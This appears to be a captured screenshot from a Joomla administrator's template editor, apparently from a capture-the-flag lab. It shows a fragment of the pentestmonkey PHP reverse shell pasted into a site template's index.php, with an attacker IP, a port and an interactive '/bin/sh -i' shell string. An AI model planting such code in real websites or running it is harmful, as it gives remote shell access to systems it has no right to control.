 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.5';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
View Site
0 Visitors
1 Administrator
0 Messages
Log out
Joomla! 3.8.8 — © 2020 Cewl Curling site!